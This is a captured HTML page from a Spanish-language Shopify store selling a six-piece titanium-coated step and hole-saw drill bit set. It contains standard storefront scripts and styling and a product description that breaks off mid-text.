

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sydneytag.com/products/j1
body_size: 57550
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sydneytag.com/products/j1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//sydneytag.com/cdn/shop/files/Sydneytag-02.png?crop=center&height=32&v=1665396416&width=32"><title>
      Juego de Brocas de Titanio（6pcs）
 &ndash; sydneytag</title>

    
      <meta name="description" content="Este juego de brocas incluye 6 brocas individuales. Es económico y fácil de almacenar. Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, incluyendo acero, latón, madera, plástico, etc. Nueva tecnología en material de perforación; acero para rodamientos combinado con ">
    

    

<meta property="og:site_name" content="sydneytag">
<meta property="og:url" content="https://sydneytag.com/products/j1">
<meta property="og:title" content="Juego de Brocas de Titanio（6pcs）">
<meta property="og:type" content="product">
<meta property="og:description" content="Este juego de brocas incluye 6 brocas individuales. Es económico y fácil de almacenar. Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, incluyendo acero, latón, madera, plástico, etc. Nueva tecnología en material de perforación; acero para rodamientos combinado con "><meta property="og:image" content="http://sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028">
  <meta property="og:image:secure_url" content="https://sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Juego de Brocas de Titanio（6pcs）">
<meta name="twitter:description" content="Este juego de brocas incluye 6 brocas individuales. Es económico y fácil de almacenar. Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, incluyendo acero, latón, madera, plástico, etc. Nueva tecnología en material de perforación; acero para rodamientos combinado con ">


    <script src="//sydneytag.com/cdn/shop/t/33/assets/global.js?v=55012387985970073961768878959" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60463153308/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="be7cb2437d3ee79b18adbfd16c1c39a6">
<meta id="in-context-paypal-metadata" data-shop-id="60463153308" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://sydneytag.com/products/j1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"be7cb2437d3ee79b18adbfd16c1c39a6","betas":["rich-media-storefront-analytics"],"domain":"sydneytag.com","predictiveSearch":true,"shopId":60463153308,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sydneytag.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"20260120 无线高压洗车机洗车家用水枪便携式充电强力锂电池清洗增压神器","id":149721907356,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sydneytag.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/paypal,visa,mastercard,maestro,jcb,american_express,diners_club,discover,klarna.js?shop=sydneytag.myshopify.com","https:\/\/app.adoric-om.com\/adoric.js?key=eea22bda6ee2d9877c2fce0e64f7b578\u0026shop=sydneytag.myshopify.com","\/\/cdn.shopify.com\/proxy\/2bb1899a6bdb5da85de3b12d9ffd94fc3b2fb0cadd01250d0fc702520192e6c0\/cdn.vstar.app\/static\/js\/thankyou.js?shop=sydneytag.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=sydneytag.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60463153308,"offset":28800,"reqid":"160024b2-5f8f-4beb-b502-297d92790e36-1769384413","pageurl":"sydneytag.com\/products\/j1","u":"795f5058a70a","p":"product","rtyp":"product","rid":7578952302748};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sydneytag.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//sydneytag.com/cdn/shop/t/33/compiled_assets/scripts.js?v=2486"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 68, 149, 212;
        --color-base-accent-2: 245, 197, 24;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #4495d4;
        --gradient-base-accent-2: #f5c518;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//sydneytag.com/cdn/shop/t/33/assets/base.css?v=33758789720050847451768878959" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//sydneytag.com/cdn/shop/t/33/assets/component-predictive-search.css?v=165644661289088488651768878959"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script src="//sydneytag.com/cdn/shop/t/33/assets/jquery-1.12.0.min.js?v=180303338299147220221768878959"></script>

    <!-- swiper start -->
    <link href="//sydneytag.com/cdn/shop/t/33/assets/swiper-bundle.min.css?v=133708609008927581691768878959" rel="stylesheet" type="text/css" media="all" />
    <script src="//sydneytag.com/cdn/shop/t/33/assets/swiper-bundle.min.js?v=4613722382496785371768878959"></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Comprar ahora" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

    <!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->
  <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7578952302748,"title":"Juego de Brocas de Titanio（6pcs）","handle":"j1","description":"\u003cp style=\"text-align: center;\"\u003eEste juego de brocas incluye \u003cstrong\u003e6 brocas individuales. \u003cspan style=\"color: #f26749;\"\u003eEs económico y fácil de almacenar.\u003c\/span\u003e\u003c\/strong\u003e Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eincluyendo acero, latón, madera, plástico, etc.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing01_50a24c9f-c6d1-4ef3-af0d-b033a6619883_480x480.gif?v=1650336491\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eNueva tecnología en material de perforación; acero para rodamientos combinado con un revestimiento de titanio. \u003cstrong\u003eMás capaz y duradero.\u003c\/strong\u003e \u003cstrong\u003e\u003cspan style=\"color: #f26749;\"\u003eEl diseño escalonado hace que el corte de perforación sea preciso y eficiente, \u003c\/span\u003econveniente y ampliamente utilizado.\u003c\/strong\u003e Nuevo diseño y corte más suave, hacer sus edificios \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eindustriales más perfecto.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCARACTERÍSTICAS PRINCIPALES:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Strong Práctico\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUn conjunto combinado de 6 especificaciones, brocas de 3 pasos y 3 brocas dentadas, \u003cstrong\u003esatisfacer sus diversas necesidades\u003c\/strong\u003e y \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003emejorar la eficiencia del trabajo.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_480x480.jpg?v=1650335217\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Preciso y Eficiente\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCombinando la perforación de múltiples rejillas de la broca de pagoda y el borde afilado de la broca dentada para \u003cstrong\u003efacilitar la eliminación de residuos de corte al perforar,\u003c\/strong\u003e evitando que las virutas de hierro o aserrín se dispersen, \u003cstrong\u003ehace que el corte de perforación sea más rápido, más preciso, más suave y más eficiente.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_480x480.jpg?v=1650335262\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Durable en Uso\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHecho de acero para rodamientos de alta calidad, superficie chapada en titanio, \u003cstrong\u003eantioxidante, sin óxido, resistente al desgaste, larga vida útil.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_480x480.jpg?v=1650335690\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Fácil de Transportar\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEl tamaño de taladro más comúnmente utilizado,\u003c\/strong\u003e ligero y pequeño no ocupan espacio, Se puede almacenar en su caja de herramientas y utilizar en cualquier momento y en cualquier lugar, \u003cstrong\u003econveniente y rápido.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_480x480.jpg?v=1650335710\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e►Amplia Aplicación\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRecubrimiento de titanio asegura cortar \u003cstrong\u003efácilmente a través de láminas de acero, láminas de aluminio,\u003c\/strong\u003e cobre y plástico y tablero de madera, \u003cstrong\u003ey muchos otros tipos de facilidad de chapa,\u003c\/strong\u003e Incluyendo azulejos, hormigón, baldosas, ladrillo, madera, plástico, vidrio, mampostería, etc.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_480x480.jpg?v=1650335747\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eModo de Empleo:\u003cbr\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing05_480x480.jpg?v=1650336093\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Conecte la broca al taladro eléctrico\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Utilice otras herramientas para medir el diámetro del tamaño del agujero requerido.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- A continuación, seleccione el tamaño correspondiente de la broca escalonada\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Instale la broca escalonada correctamente en el taladro eléctrico, y finalmente apunte a la posición del agujero objetivo, que es perpendicular a la pieza de trabajo, y luego comience a taladrar al tamaño requerido.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-7_480x480.jpg?v=1650335770\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Acero para Rodamientos\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePeso:  En caja\u003c\/strong\u003e: 400g，\u003cstrong\u003eEn bolsa\u003c\/strong\u003e: 240\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTamaño: \u003c\/strong\u003eBroca Escalonada：4-12，4-20，4-32\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing02_480x480.jpg?v=1650335959\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eBroca 